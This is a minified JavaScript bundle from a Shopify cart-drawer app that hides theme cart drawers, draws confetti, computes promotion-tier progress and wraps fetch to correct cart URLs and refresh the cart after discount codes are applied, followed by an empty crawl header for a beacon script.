.cart_content"},{selector:"#dropdown-cart"},{selector:"div.theme-popup-overlay"},{selector:".rt-theme-popup[data-popup-type=cart-popup]"},{selector:"cart-notification-drawer"},{selector:"cart-modal"},{selector:"#t4s-mini_cart"},{selector:"#offcanvas-cart"},{selector:"div.offcanvas-backdrop"},{selector:"m-cart-drawer"},{selector:"a#cart-icon-bubble::after"},{selector:"cart-notification div.minicart__wrapper"},{selector:"#shopify-section-cart-drawer"},{selector:"#mini-cart"},{selector:"cart-drawer-component dialog.cart-drawer__dialog",skipMutationObserver:!0},{selector:"cart-drawer-component[drawer-type='cart-drawer']"},{selector:"div.minicart__button.minicart__button--shopping-bag label.overlay"},{selector:"div.minicart__button.minicart__button--shopping-bag div[data-cart-container]"},{selector:"#modals-rightDrawer"},{selector:"#wizz4-cart-drawer, #wizz4-cart-drawer-background"},{selector:"#ajaxifyModal, #ajaxifyCart-overlay"},{selector:"dm-cart-drawer"},{selector:"drawer-element:has(cart-element) div[data-view='cart-drawer']"},{selector:"#slidecarthq"},{selector:"div[data-js-overlay='CartDrawer']"},{selector:"aside#cart"},{selector:"div.hs-cart-drawer-0"},{selector:".bls-minicart-wrapper"},{selector:"#shopify-section-cart_widget:has(#nt_cart_canvas)"},{selector:".cart-popup-wrapper[role='dialog']"},{selector:"coretex-dialog#cartBox"},{selector:"#theme-ajax-cart,.ajax-cart__overlay[data-ajax-cart-close]"},{selector:"#cartDrawer[data-cart-drawer]"},{selector:"xo-modal[xo-name='cart']"},{selector:"ajax-cart:has(#ajaxcart.ajax-cart)"},{selector:"#shopify-section-theme__cart:has([x-show='cart_drawer'])"},{selector:"#shopify-section-basket-drawer:has(#cart-drawer)"}],xr=()=>{document.querySelector('style[data-kaching-cart-hide-drawers="active"]')||document.head.appendChild((t=>{const e=document.createElement("style"),n=t.map((({selector:t})=>`\n    ${t} {\n      \n  display: none !important;\n  visibility: hidden !important;\n  opacity: 0 !important;\n  pointer-events: none !important;\n\n    }\n  `)).join("\n");return e.innerHTML=`\n    ${n}\n  `,e.setAttribute("data-kaching-cart-hide-drawers","active"),e})(Tr))},Pr=()=>{xr()},Ar="kaching-cart-body-overlay-style",Ir=()=>{[{selector:"header-drawer details[open]",onFound:t=>{var e;null==(e=t.querySelector("summary"))||e.click()}},{selector:".PageOverlay.is-visible",onFound:t=>{t.click()}},{selector:"div.wrapper-overlay",onFound:t=>{0===t.children.length&&t.click()}},{selector:"body-element.body-overlay",onFound:t=>{Br(t,"body-element.body-overlay")}},{selector:"div.t4s-close-overlay",onFound:t=>{Br(t,"div.t4s-close-overlay")}},{selector:"#page-overlay",onFound:t=>{t.click()}},{selector:"drawer-root div.drawer--overlay",onFound:t=>{t.click()}},{selector:"cart-drawer-component.cart-drawer",onFound:t=>{"close"in t&&"function"==typeof t.close&&(t.removeAttribute("auto-open"),t.close())}},{selector:"drawer-element .drawer--overlay",onFound:t=>{t.click(),Br(t,"drawer-element .drawer--overlay")}},{selector:"cart-drawer",onFound:t=>{var e,n,r;"closeCartDrawer"in t&&"function"==typeof t.closeCartDrawer?t.closeCartDrawer():"enterprise"===(null==(r=null==(n=null==(e=window.Shopify)?void 0:e.theme)?void 0:n.schema_name)?void 0:r.toLowerCase())&&"open"in t&&"function"==typeof t.open?t.open=()=>{}:"close"in t&&"function"==typeof t.close&&t.close()}},{selector:"a.overlay-close-clipping",onFound:t=>{t.click()}},{selector:"div.overlay.open",onFound:t=>{t.click()}},{selector:".overlay-close",onFound:t=>{t.click()}},{selector:"sidebar-drawer#site-cart-sidebar",onFound:t=>{"hide"in t&&"function"==typeof t.hide&&t.hide()}},{selector:".bcpo-modal-parent.bcpo-modal-active",onFound:t=>{t.click()}},{selector:".mask-overlay",onFound:t=>{t.click()}},{selector:"#CartDrawer.js-drawer-open + .overlay-backdrop.overlay-drawer",onFound:t=>{t.click()}}].forEach((({selector:t,onFound:e})=>{const n=document.querySelector(t);if(n instanceof HTMLElement)try{e(n)}catch(r){me("Error closing cart drawer",r)}}))};function Br(t,e){var n;const r=document.getElementById(Ar),o=`\n    body:has(#kaching-cart[data-open="true"]) ${e} {\n      display: none !important;\n      pointer-events: none !important;\n    }\n      `;if(r)(null==(n=r.textContent)?void 0:n.includes(o))||(r.textContent+=o);else{const t=document.createElement("style");t.id=Ar,t.textContent=o,document.head.appendChild(t)}const i=document.getElementById("kaching-cart");if(!i)return void console.warn("Kaching cart element not found, observer not initialized");const a=new MutationObserver((()=>{var e;e=a,"true"===i.getAttribute("data-open")&&(t.classList.contains("visible")||t.classList.contains("is--visible")||"false"===t.getAttribute("aria-hidden"))&&("hideOverlay"in t&&"function"==typeof t.hideOverlay?t.hideOverlay("CartDrawer"):t.click(),e&&e.disconnect())}));a.observe(t,{attributes:!0,childList:!0,subtree:!0})}function Er({locale:t,isPreview:e}){var n,r;if("rtl"===document.documentElement.getAttribute("dir"))return!0;if("rtl"===document.documentElement.dir)return!0;if(e&&t&&"undefined"!=typeof Intl&&Intl.Locale){const e=new Intl.Locale(t);if("textInfo"in e&&(null==(n=e.textInfo)?void 0:n.direction))return"rtl"===(null==(r=e.textInfo)?void 0:r.direction)}return"rtl"===window.getComputedStyle(document.body).direction}const qr=({promoId:t,lastValidCartData:e})=>{var n;return!!(null==(n=null==e?void 0:e.cartPromotionsState)?void 0:n.unlockedPromos.find((e=>e.id===t)))};function Dr({tierPositions:t,lastValidCartData:e,appContext:n}){var r;const o=null==(r=n.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:r.find((t=>{var e;return Number(O(t.marketId))===(null==(e=n.market)?void 0:e.id)})),i=we({cartCurrency:{currencyCode:n.currencyCode,currencyRate:n.currencyRate},marketCurrency:(null==o?void 0:o.useMarketCurrency)?o.currency:null});return t.reduce(((n,{position:r,tier:o})=>{var a,s;const l=qr({promoId:o.id,lastValidCartData:e}),c=null==(a=t[0])?void 0:a.position;if(!c)throw new Error("Tiered promotions bar is missing the first tier position.");if(!(null==e?void 0:e.cartPromotionsState))return 0;const{latestUnlockedPromo:u,nextPromoToUnlock:d}=e.cartPromotionsState;if(l)return r;if(o.id===(null==d?void 0:d.id)){if(!u){const t=d.threshold*i*100;return n+c*(((null==e?void 0:e.total_price_without_shipping)||0)/t)}const o=(null==(s=t.find((t=>t.tier.id===u.id)))?void 0:s.position)||c,a=d.threshold*i*100;let l=u.threshold*i*100;if("order-discount"===u.type)if("fixed-amount"===u.discountType){l-=(u.discountAmount||0)*i*100}else"percentage"===u.discountType&&(l-=(u.discountAmount||0)/100*l);const p=a-l;return n+(((null==e?void 0:e.total_price_without_shipping)||0)-l)/p*(r-o)}return n}),0)}function Lr({tierPositions:t,lastValidCartData:e}){return t.reduce(((n,{position:r,tier:o})=>{var i,a;const s=qr({promoId:o.id,lastValidCartData:e}),l=null==(i=t[0])?void 0:i.position;if(!l)throw new Error("Tiered promotions bar is missing the first tier position.");if(!(null==e?void 0:e.cartPromotionsState))return 0;const{latestUnlockedPromo:c,nextPromoToUnlock:u}=e.cartPromotionsState,d=e.item_count_excluding_promo_products||0;if(s)return r;if(o.id===(null==u?void 0:u.id)){if(!c)return n+l*(d/u.threshold);const e=(null==(a=t.find((t=>t.tier.id===c.id)))?void 0:a.position)||l,o=u.threshold,i=c.threshold;return n+(d-i)/(o-i)*(r-e)}return n}),0)}function Ur(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Or(t,e,n){return e&&function(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rr(r.key),r)}}(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t}function Rr(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:e+""}function Fr(t){return+t.replace(/px/,"")}function Mr(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=Math.random()*(e-t)+t;return Math.floor(r*Math.pow(10,n))/Math.pow(10,n)}function Nr(t){return t[Mr(0,t.length)]}var jr=["#fcf403","#62fc03","#f4fc03","#03e7fc","#03fca5","#a503fc","#fc03ad","#fc03c2"];function Gr(t){return Math.log(t)/Math.log(1920)}var $r=function(){return Or((function t(e){Ur(this,t);var n=e.initialPosition,r=e.confettiRadius,o=e.confettiColors,i=e.emojis,a=e.emojiSize,s=e.canvasWidth,l=e.initialFlightAngle,c=e.rotationAngle,u=e.shouldHideConfettiInShiftedPosition,d=void 0!==u&&u,p=Mr(.9,1.7,3)*Gr(s);this.confettiSpeed={x:p,y:p},this.finalConfettiSpeedX=Mr(.2,.6,3),this.rotationSpeed=i.length?.01:Mr(.03,.07,3)*Gr(s),this.dragForceCoefficient=Mr(5e-4,9e-4,6),this.radius={x:r,y:r},this.initialRadius=r,this.rotationAngle=c,this.emojiSize=a,this.emojiRotationAngle=Mr(0,2*Math.PI),this.radiusYUpdateDirection="down",this.cos=Math.cos(l),this.sin=Math.sin(l);var g=Mr(-150,0);this.positionOffset={x:g*this.sin,y:g*this.cos},this.distanceTravelled={x:0,y:0};var m={x:n.x+this.positionOffset.x,y:n.y-this.positionOffset.y};this.currentPosition=Object.assign({},m),this.initialPosition=Object.assign({},m),this.color=i.length?null:Nr(o),this.emoji=i.length?Nr(i):null,this.createdAt=(new Date).getTime(),this.isVisible=!d}),[{key:"draw",value:function(t){var e=this.currentPosition,n=this.radius,r=this.color,o=this.emoji,i=this.rotationAngle,a=this.emojiRotationAngle,s=this.emojiSize;if(this.isVisible){var l=window.devicePixelRatio;r?(t.fillStyle=r,t.beginPath(),t.ellipse(e.x*l,e.y*l,n.x*l,n.y*l,i,0,2*Math.PI),t.fill()):o&&(t.font="".concat(s,"px serif"),t.save(),t.translate(l*e.x,l*e.y),t.rotate(a),t.textAlign="center",t.fillText(o,0,0),t.restore())}}},{key:"updatePosition",value:function(t,e){var n=this.confettiSpeed,r=this.dragForceCoefficient,o=this.finalConfettiSpeedX,i=this.radiusYUpdateDirection,a=this.rotationSpeed,s=this.createdAt;n.x>o&&(this.confettiSpeed.x-=r*t);var l=this.currentPosition.y,c=e-s;this.currentPosition.y=this.initialPosition.y-n.y*this.cos*c+.00125*Math.pow(c,2)/2;var u={x:n.x*this.sin*t,y:this.currentPosition.y-l};this.currentPosition.x+=u.x,this.distanceTravelled.x+=Math.abs(u.x),this.distanceTravelled.y+=Math.abs(u.y),this.distanceTravelled.x>=Math.abs(this.positionOffset.x)&&this.distanceTravelled.y>=Math.abs(this.positionOffset.y)&&(this.isVisible=!0),this.rotationSpeed-=this.emoji?1e-4:1e-5*t,this.rotationSpeed<0&&(this.rotationSpeed=0),this.emoji?this.emojiRotationAngle+=this.rotationSpeed*t%(2*Math.PI):"down"===i?(this.radius.y-=t*a,this.radius.y<=0&&(this.radius.y=0,this.radiusYUpdateDirection="up")):(this.radius.y+=t*a,this.radius.y>=this.initialRadius&&(this.radius.y=this.initialRadius,this.radiusYUpdateDirection="down"))}},{key:"getIsVisibleOnCanvas",value:function(t){return this.currentPosition.y<t+100}}])}();function Vr(t){var e=t.confettiRadius,n=void 0===e?6:e,r=t.confettiNumber,o=void 0===r?t.confettiesNumber||(t.emojis?40:250):r,i=t.confettiColors,a=void 0===i?jr:i,s=t.emojis,l=void 0===s?t.emojies||[]:s,c=t.emojiSize,u=void 0===c?80:c,d=t.confettiDispatchPosition,p=void 0===d?null:d;return t.emojies&&console.error("emojies argument is deprecated, please use emojis instead"),t.confettiesNumber&&console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"),{confettiRadius:n,confettiNumber:o,confettiColors:a,emojis:l,emojiSize:u,confettiDispatchPosition:p}}function Hr(t){return t*Math.PI/180}function Kr(){return Mr(0,.2,3)}var Qr=function(){return Or((function t(e){var n=this;Ur(this,t),this.canvasContext=e,this.shapes=[],this.promise=new Promise((function(t){return n.resolvePromise=t}))}),[{key:"getBatchCompletePromise",value:function(){return this.promise}},{key:"addShapes",value:function(){var t;(t=this.shapes).push.apply(t,arguments)}},{key:"complete",value:function(){var t;return!this.shapes.length&&(null===(t=this.resolvePromise)||void 0===t||t.call(this),!0)}},{key:"processShapes",value:function(t,e,n){var r=this,o=t.timeDelta,i=t.currentTime;this.shapes=this.shapes.filter((function(t){return t.updatePosition(o,i),t.draw(r.canvasContext),!n||t.getIsVisibleOnCanvas(e)}))}}])}(),zr=function(){return Or((function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ur(this,t),this.activeConfettiBatches=[],this.canvas=n.canvas||((e=document.createElement("canvas")).style.position="fixed",e.style.width="100%",e.style.height="100%",e.style.top="0",e.style.left="0",e.style.zIndex="1000",e.style.pointerEvents="none",document.body.appendChild(e),e),this.canvasContext=this.canvas.getContext("2d"),this.requestAnimationFrameRequested=!1,this.lastUpdated=(new Date).getTime(),this.iterationIndex=0,this.loop=this.loop.bind(this),requestAnimationFrame(this.loop)}),[{key:"loop",value:function(){var t,e,n,r,o;this.requestAnimationFrameRequested=!1,t=this.canvas,e=window.devicePixelRatio,n=getComputedStyle(t),r=Fr(n.getPropertyValue("width")),o=Fr(n.getPropertyValue("height")),t.setAttribute("width",(r*e).toString()),t.setAttribute("height",(o*e).toString());var i=(new Date).getTime(),a=i-this.lastUpdated,s=this.canvas.offsetHeight,l=this.iterationIndex%10==0;this.activeConfettiBatches=this.activeConfettiBatches.filter((function(t){return t.processShapes({timeDelta:a,currentTime:i},s,l),!l||!t.complete()})),this.iterationIndex++,this.queueAnimationFrameIfNeeded(i)}},{key:"queueAnimationFrameIfNeeded",value:function(t){this.requestAnimationFrameRequested||this.activeConfettiBatches.length<1||(this.requestAnimationFrameRequested=!0,this.lastUpdated=t||(new Date).getTime(),requestAnimationFrame(this.loop))}},{key:"addConfettiAtPosition",value:function(){for(var t=Vr(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),e=t.confettiRadius,n=t.confettiNumber,r=t.confettiColors,o=t.emojis,i=t.emojiSize,a=t.confettiDispatchPosition,s=this.canvas.getBoundingClientRect().width,l=new Qr(this.canvasContext),c=0;c<n;c++){var u=new $r({initialPosition:a,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:Kr(),initialFlightAngle:Hr(Mr(-150,150)),shouldHideConfettiInShiftedPosition:!0});l.addShapes(u)}return this.activeConfettiBatches.push(l),this.queueAnimationFrameIfNeeded(),l.getBatchCompletePromise()}},{key:"addConfetti",value:function(){for(var t=Vr(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),e=t.confettiRadius,n=t.confettiNumber,r=t.confettiColors,o=t.emojis,i=t.emojiSize,a=this.canvas.getBoundingClientRect(),s=a.width,l=5*a.height/7,c={x:0,y:l},u={x:s,y:l},d=new Qr(this.canvasContext),p=0;p<n/2;p++){var g=new $r({initialPosition:c,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:Kr(),initialFlightAngle:Hr(Mr(82,15))}),m=new $r({initialPosition:u,confettiRadius:e,confettiColors:r,confettiNumber:n,emojis:o,emojiSize:i,canvasWidth:s,rotationAngle:Mr(-.2,0,3),initialFlightAngle:Hr(Mr(-15,-82))});d.addShapes(m,g)}return this.activeConfettiBatches.push(d),this.queueAnimationFrameIfNeeded(),d.getBatchCompletePromise()}},{key:"clearCanvas",value:function(){this.activeConfettiBatches=[]}},{key:"destroyCanvas",value:function(){this.canvas.remove()}}])}();const Wr="confetti",Yr=()=>{const t=document.getElementById("kaching-cart-confetti");t&&t.remove();const e=document.createElement("canvas");e.style.position="fixed",e.style.width="100%",e.style.height="100%",e.style.top="0px",e.style.left="0px",e.style.zIndex="1051",e.style.pointerEvents="none",e.id="kaching-cart-confetti",document.body.appendChild(e);const n=new zr({canvas:e});return m(Wr,n)},Jr=()=>f(Wr),Xr=[{selector:"div[data-announcement-bar]"},{selector:"header"},{selector:"div[data-section-type='header']"},{selector:".promo-banner"},{selector:".mini_cart"},{selector:"#chat-bubble:has(#whatsapp-link)"},{selector:"section.utility-bar"},{selector:"#announcement-bar-with-slider"},{selector:"gp-sticky"},{selector:".smi-section-top-bar-slider"},{selector:"#satcb_bar"},{selector:"#sticky-scroll-atc"},{selector:".section-header"},{selector:".shopify-section-header:has(#SiteHeader)"},{selector:".shopify-section-group-header-group:has(#navbar-mobile)"},{selector:".shopify-section-group-header-group.site-header-wrapper"},{selector:".shopify-section-group-header-group.site-announcement"},{selector:".gps.gpsil > section"},{selector:".bcpo-modal-parent"},{selector:".magic-banner-wrap"},{selector:"#xo-scroll2top"},{selector:"#shopify-section-header_banner > div.h__banner"},{selector:"[data-section-id='header']"},{selector:"#limoniapps-discountninja-stickybar-wrapper"},{selector:"#navbar.header_new.sticky"},{selector:".EcomSendAPP .ecomsend__Popover__Widget"},{selector:"#smart-bot-container"},{selector:"[id^='trustbadge-container-']"},{selector:".announcement-bar-section:has(.announcements)"},{selector:".page-shade[href='#']",specificZIndex:1047},{selector:".rebuy-bundle-builder__group-container"},{selector:"#mps-sales-notification"}],Zr=new WeakSet;let to=null,eo=null,no=null;const ro=()=>{Xr.forEach((({selector:t,afterZIndexCorrected:e,specificZIndex:n})=>{let r;try{r=document.querySelectorAll(t)}catch{}r&&r.forEach((t=>{if(Zr.has(t))return;Zr.add(t);const r=window.getComputedStyle(t).zIndex;if(parseInt(r)>=1e3){t.style.zIndex=n?n.toString():"1048";try{null==e||e(t)}catch{}}}))}))},oo=()=>{to&&(to.disconnect(),to=null),null!==no&&(clearTimeout(no),no=null),null!==eo&&(clearTimeout(eo),eo=null)},io=()=>{null!==no&&clearTimeout(no),no=window.setTimeout((()=>{oo()}),1e4)},ao=()=>(ro(),to?(io(),oo):(to=new MutationObserver((t=>{t.some((t=>t.addedNodes.length>0))&&(null!==eo&&clearTimeout(eo),eo=window.setTimeout((()=>{ro(),eo=null}),200))})),to.observe(document.body,{childList:!0,subtree:!0}),io(),oo));function so(){document.querySelectorAll("style").forEach((t=>{const e=t.textContent||"";e.includes("kaching-cart")&&e.includes("Avada-LoadingScreen")&&t.remove()}))}const lo=()=>{document.querySelectorAll('form[action="/cart/add"] button[type="submit"]').forEach((t=>{"true"===t.getAttribute("aria-busy")?t.setAttribute("aria-busy","false"):t.classList.contains("loading")&&t.classList.remove("loading")}))};let co=null;
//!WARNING: These functions can cause issues on some shops.
const uo=()=>{window.innerWidth>768||(co=window.pageYOffset,document.body.style.position="fixed",document.body.style.top=`-${co}px`,document.body.style.left="0",document.body.style.right="0")},po=()=>{window.innerWidth>768||(document.body.style.position="",document.body.style.top="",document.body.style.left="",document.body.style.right="",co&&(window.scrollTo({top:co,behavior:"instant"}),co=null))},go=[{selector:"button.product-buy-buttons--primary",onFound:t=>{"true"===t.getAttribute("aria-busy")&&t.setAttribute("aria-busy","false")}}],mo=()=>{go.forEach((({selector:t,onFound:e})=>{const n=document.querySelector(t);n&&e(n)}))},fo=()=>{const t=t=>{const e=document.querySelector("#kaching-cart[data-open='true']"),n=t.target instanceof HTMLElement&&t.target.closest(".klaviyo-form");e&&t.target instanceof HTMLElement&&n&&t.target.blur()};return document.addEventListener("focusin",t,!0),()=>{document.removeEventListener("focusin",t,!0)}},ho=({onHeightChange:t})=>{const e=()=>{const e=document.querySelector("kaching-bundles-sticky-atc.kaching-bundles-sticky-atc--visible,kaching-subscriptions-sticky-atc.kaching-subscriptions-sticky-atc--visible"),n=null==e?void 0:e.getBoundingClientRect().height;t(n||null)};e();const n=new MutationObserver((t=>{t.forEach((t=>{t.target instanceof HTMLElement&&("KACHING-BUNDLES-STICKY-ATC"===t.target.nodeName||t.target.closest("kaching-bundles-sticky-atc")||"KACHING-SUBSCRIPTIONS-STICKY-ATC"===t.target.nodeName||t.target.closest("kaching-subscriptions-sticky-atc"))&&e()}))}));return n.observe(document.body,{childList:!0,subtree:!0,attributes:!0}),()=>{n.disconnect()}},yo=["cart-drawer-component dialog.cart-drawer__dialog","hdt-cart-drawer dialog","coretex-dialog#cartBox dialog","dialog#cart-drawer"];function vo(){const t=[];return yo.forEach((e=>{document.querySelectorAll(e).forEach((e=>{e.hasAttribute("open")&&e.close();const n=new MutationObserver((t=>{t.forEach((t=>{"open"===t.attributeName&&e.hasAttribute("open")&&e.close()}))}));n.observe(e,{attributes:!0,attributeFilter:["open"]}),t.push(n),e.showModal=function(){},e.show=function(){}}))})),function(){t.forEach((t=>t.disconnect()))}}const bo=()=>{document.addEventListener("submit",(t=>{if(!(t.target instanceof HTMLFormElement&&t.target.matches('form[action$="/cart/add"]')))return;const e=t.target;t.defaultPrevented||(t.preventDefault(),(async()=>{try{const t=e.querySelector('input[name="id"]');t instanceof HTMLInputElement&&t.removeAttribute("disabled");const n=new FormData(e),r=await fetch("/cart/add?kaching-cart-form-submit-handler=true",{method:"POST",body:n,headers:{Accept:"application/json"}});if(!r.ok)throw new Error(`HTTP error! status: ${r.status}`);await r.json()&&bt.openDrawer()}catch(t){console.error("Error adding to cart:",t),e.submit()}})())}),!1)},So=()=>{function t(t){const e=document.querySelector("#kaching-cart");if(!e)return;let n=t.target,r=!1;for(;n;){if(n===e){r=!0;break}if(!(n instanceof HTMLElement))break;n=n.parentElement}r&&("touchmove"!==t.type&&"touchstart"!==t.type&&"touchend"!==t.type||t.stopPropagation())}document.addEventListener("touchstart",t,!0),document.addEventListener("touchmove",t,!0),document.addEventListener("touchend",t,!0)};function wo(t){t.forEach((t=>{if(t.skipMutationObserver)return;let e=null;try{e=document.querySelectorAll(t.selector)}catch(n){console.error(n)}null==e||e.forEach((t=>{new MutationObserver((e=>{if(e.some((e=>{if("attributes"!==e.type)return!1;const n=e.attributeName;return!("open"!==n||!t.hasAttribute("open"))||"aria-hidden"===n&&"true"!==t.getAttribute("aria-hidden")}))){t.removeAttribute("open"),t.setAttribute("aria-hidden","true");try{Object.defineProperty(t,"open",{get:()=>!1,set(){},configurable:!0})}catch(n){console.error(n)}}})).observe(t,{attributes:!0,attributeFilter:["open","aria-hidden"]}),t.removeAttribute("open"),t.setAttribute("aria-hidden","true")}))}))}const ko=()=>{var t,e,n,r,o;if("enterprise"===(null==(n=null==(e=null==(t=window.Shopify)?void 0:t.theme)?void 0:e.schema_name)?void 0:n.toLowerCase())&&1657===(null==(o=null==(r=window.Shopify)?void 0:r.theme)?void 0:o.theme_store_id)){const t=document.querySelector("product-form");t&&"cartDrawer"in t&&(t.cartDrawer=void 0);const e=document.querySelector("cart-drawer");e&&"getSectionsToRender"in e&&(e.getSectionsToRender=()=>[])}},_o=()=>{"undefined"!=typeof window&&"_pf_handleImpactTheme"in window&&"function"==typeof window._pf_handleImpactTheme&&(window._pf_handleImpactTheme=()=>{})};function Co(){return new Promise((t=>{let e;if(r())return void t(!0);const n=new MutationObserver(((n,o)=>{r()&&(clearTimeout(e),o.disconnect(),t(!0))}));function r(){const t=document.querySelector("product-form"),e=document.querySelector("script[src*='0_SHRINE_PRO.js']");if(t&&"submitButton"in t&&"form"in t&&t.form instanceof HTMLFormElement&&t.submitButton instanceof HTMLButtonElement&&e instanceof HTMLScriptElement){const e=t;return e.submitButton.addEventListener("click",(t=>{var n;t.preventDefault(),t.stopPropagation();const r=new FormData(e.form),o=(null==(n=window.Shopify)?void 0:n.routes.root)||"/";e.submitButton.disabled=!0,fetch(o+"cart/add.js",{method:"POST",body:r}).finally((()=>{var t;null==(t=e.loadingSpinner)||t.classList.add("hidden"),e.submitButton.disabled=!1}))}),!0),!0}return!1}n.observe(document.body,{childList:!0,subtree:!0}),e=window.setTimeout((()=>{n.disconnect(),t(!1)}),1e4)}))}const To=()=>{new MutationObserver((t=>{t.forEach((t=>{"childList"===t.type&&window.routes&&"cart"===window.routes.cart_add_url&&(window.routes.cart_add_url="/cart/add")}))})).observe(document.body,{childList:!0,subtree:!0})};
//!Adding root to the `add` endpoint makes the request fail on some shops, so we don't do it for that endpoint
const{add:xo,...Po}=Kn,Ao={...["zfxx9y-p7.myshopify.com","7ysnez-cy.myshopify.com"].includes((null==(t=window.Shopify)?void 0:t.shop)||"")?Kn:Po,cart:[/\/cart(?:\.js)?(?:\?.*)?$/]};function Io({appContext:t}){if(t.isPreview)return;me("Monkey patching fetch for cart URL root correction");const e=window.fetch;window.fetch=async function(...t){try{const[n,r]=t,o="string"==typeof n?n:n instanceof URL?n.toString():n.url;if(o&&null!==zn(Qn(o),Ao)){const t=function(t){var e;const n=null==(e=window.Shopify)?void 0:e.routes.root;if(!n)return me("No Shopify root found, returning original URL",t),t;if("/"===n)return t;if(t.startsWith("/cart/")){const e=t.replace("/cart/",`${n}cart/`);return me("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith(window.location.origin+"/cart/")){const e=t.replace(window.location.origin+"/cart/",window.location.origin+`${n}cart/`);return me("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith("/cart.js")){const e=t.replace("/cart.js",`${n}cart.js`);return me("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}if(t.startsWith(window.location.origin+"/cart.js")){const e=t.replace(window.location.origin+"/cart.js",window.location.origin+`${n}cart.js`);return me("Fixed cart URL with Shopify root",{original:t,fixed:e}),e}return t}(o);if(t!==o){if(me("Correcting cart API request URL",{original:o,corrected:t}),"string"==typeof n||n instanceof URL)return e.apply(this,[t,r]);if(n instanceof Request){const o=n.clone(),i=new Request(t,{method:o.method,headers:o.headers,body:o.body,mode:o.mode,credentials:o.credentials,cache:o.cache,redirect:o.redirect,referrer:o.referrer,referrerPolicy:o.referrerPolicy,integrity:o.integrity,keepalive:o.keepalive,signal:o.signal});return e.apply(this,[i,r])}}}return e.apply(this,t)}catch(n){throw Ln.captureException(n,{tags:{type:"cartApiPrefixer"}}),n}}}function Bo({appContext:t,queryClient:e}){if(t.isPreview)return;me("Monkey patching fetch for discount code interception");let r=0;const o=window.fetch;window.fetch=async function(...i){var a,s;const[l]=i,c="string"==typeof l?l:l instanceof URL?l.toString():l.url,u=await o.apply(this,i),d=Date.now();if(d-r<1e3)return u;r=d;try{if(c&&function(t){const e=Qn(t);return/\/discount\/[^/?#]+(?:[?#].*)?$/i.test(e)}(c)){const r=await ut({extraQueryParams:new URLSearchParams({"kaching-cart-check-discount-codes":"true"})}),o=e.getQueryData([n.GET_CART]),i=(null==(a=r.discount_codes)?void 0:a.filter((t=>t.applicable)))||[],l=(null==(s=null==o?void 0:o.discount_codes)?void 0:s.filter((t=>t.applicable)))||[];(i.length!==l.length||i.some((t=>!l.includes(t))))&&(me("Refetching cart query after discount code application"),await En({queryClient:e,appContext:t}))}}catch(p){Ln.captureException(p,{tags:{type:"discountCodeInterceptor"}})}return u}}const Eo=()=>{document.querySelectorAll("a[data-instant-action-type][data-instant-action-variant-id]").forEach((t=>{t.closest("form[data-instant-form-variant-id][data-instant-form-product-id]")&&(t.dataset.instantActionType="add-to-cart")}))},qo=()=>{const t=document.styleSheets;Array.from(t).forEach((t=>{if("href"in t&&t.href&&t.href.includes("c-dialog.css")){const e=Array.from(t.cssRules).findIndex((t=>!(!("selectorText"in t)||!t.selectorText||"string"!=typeof t.selectorText)&&((t.selectorText.includes("[data-open] > *")||t.selectorText.includes("[data-open]>*"))&&"style"in t&&t.style&&"object"==typeof t.style&&"pointerEvents"in t.style&&"string"==typeof t.style.pointerEvents&&"none"===t.style.pointerEvents)));-1!==e&&"deleteRule"in t&&t.deleteRule(e)}}))},Do=()=>{try{Tr.forEach((t=>{const e=document.querySelector(t.selector);e&&Object.defineProperty(e,"shouldTrapFocus",{get:()=>!1,configurable:!0})}))}catch(t){console.error("Error overriding shouldTrapFocus property",t)}};export{N as $,cn as A,Nt as B,bt as C,tt as D,ln as E,pn as F,gn as G,V as H,dn as I,fn as J,x as K,$t as L,Vt as M,mn as N,Pe as O,jt as P,Gt as Q,Ue as R,de as S,Pt as T,I as U,K as V,B as W,Se as X,Tt as Y,E as Z,hn as _,gt as a,Co as a$,C as a0,ye as a1,xn as a2,St as a3,ht as a4,Pn as a5,Tn as a6,Be as a7,Le as a8,rn as a9,vo as aA,gr as aB,uo as aC,mr as aD,Sr as aE,mo as aF,kr as aG,br as aH,po as aI,Fe as aJ,Bn as aK,ho as aL,it as aM,dr as aN,w as aO,Qe as aP,Yr as aQ,ur as aR,Io as aS,Bo as aT,Gn as aU,Vn as aV,Un as aW,So as aX,_r as aY,Cr as aZ,wo as a_,nn as aa,en as ab,yt as ac,Ln as ad,T as ae,lr as af,F as ag,we as ah,M as ai,j as aj,Yt as ak,Er as al,Jr as am,Lr as an,Dr as ao,qr as ap,In as aq,sr as ar,so as as,En as at,wr as au,Pr as av,lo as aw,ao as ax,Ir as ay,fo as az,dt as b,To as b0,bo as b1,Do as b2,qo as b3,ko as b4,_o as b5,Eo as b6,Tr as b7,$n as b8,J as c,me as d,Me as e,L as f,ut as g,ue as h,ze as i,tn as j,ot as k,At as l,Ze as m,R as n,Xe as o,Ae as p,on as q,It as r,Ve as s,O as t,ft as u,mt as v,q as w,an as x,Je as y,un as z};


//# debugId=a49c04e4-1117-5a1f-9608-28b6f0639c1f


--- FILE ---
content_type: text/javascript
request_url: https://cdn.trackcollect.com/metrics/beacon.js
body_size: 1448
content:
